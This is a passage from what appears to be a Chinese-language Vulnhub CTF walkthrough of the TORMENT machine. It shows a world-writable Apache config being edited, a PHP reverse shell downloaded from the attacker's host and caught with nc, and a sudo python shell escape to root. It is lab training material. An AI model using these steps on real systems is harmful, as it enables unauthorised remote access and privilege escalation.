/run/user/1001/systemd/transient
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/linpeas.sh
/tmp/.Test-unix
/tmp/.X11-unix
#)You_can_write_even_more_files_inside_last_directory

这里的/etc/apache2/apache2.conf,引起我们的注意
patrick@TORMENT:/tmp$ ls -alh /etc/apache2/apache2.conf
-rwxrwxrwx 1 root root 7.1K Nov 4 2018 /etc/apache2/apache2.conf
在这个文件里添加qiu用户和用户组
并在网站根目录防止php reverse shell甲苯
──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ mv php-reverse-shell.php shell.php
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ vim shell.php
需要重启目标主机,这样会加载apache2.conf文件,此时网站就会以qiu用户执行相关php文件,也就是我们上传到网站根目录的php反向脚本文件,从而就拿到了qiu用户的shell
patrick@TORMENT:/var/www/html$ wget http://192.168.56.137:8000/shell.php
--2022-11-04 05:05:47-- http://192.168.56.137:8000/shell.php
Connecting to 192.168.56.137:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5496 (5.4K) [application/octet-stream]
Saving to: ‘shell.php’
shell.php 100%[================>] 5.37K --.-KB/s in 0s
2022-11-04 05:05:47 (1.50 GB/s) - ‘shell.php’ saved [5496/5496]
patrick@TORMENT:/var/www/html$ ls
index.html secret shell.php torment.jpg
patrick@TORMENT:/var/www/html$ chmod 777 shell.php
patrick@TORMENT:/var/www/html$
而前面sudo -l知道patric 可以重启主机的权限(此时在kali linux上启用监听)
在Kali主机上用浏览器访问/shell.php文件
成功拿到了shell(用户qiu)
┌──(kali㉿kali)-[~/Vulnhub/Torrent]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.148] 51014
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
05:12:33 up 5 min, 1 user, load average: 0.07, 0.09, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
patrick pts/0 192.168.56.137 05:09 49.00s 0.02s 0.02s -bash
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
qiu@TORMENT:/$ sudo -l
sudo -l
Matching Defaults entries for qiu on TORMENT:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User qiu may run the following commands on TORMENT:
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
qiu@TORMENT:/$
qiu@TORMENT:/$ sudo -l
sudo -l
Matching Defaults entries for qiu on TORMENT:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User qiu may run the following commands on TORMENT:
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
qiu@TORMENT:/$ sudo /usr/bin/python -c 'import os;os.system("/bin/sh")'
sudo /usr/bin/python -c 'import os;os.system("/bin/sh")'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls -alh
ls -alh
total 44K
drwx------ 6 root root 4.0K Jan 4 2019 .
drwxr-xr-x 23 root root 4.0K Jan 4 2019 ..
-rw------- 1 root root 56 Jan 4 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4.0K Dec 23 2018 .cache
drwx------ 5 root root 4.0K Dec 31 2018 .config
drwxr-xr-x 3 root root 4.0K Dec 31 2018 .local
drwxr-xr-x 2 root root 4.0K Dec 24 2018 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
---------- 1 root root 1.3K Jan 4 2019 author-secret.txt
---------- 1 root root 128 Dec 31 2018 proof.txt
# cat proof
cat proof
cat: proof: No such file or directory
# cat proof.txt
cat proof.txt
Congrutulations on rooting TORMENT. I hope this box has been as fun for you as it has been for me. :-)
Until then, try harder!
#



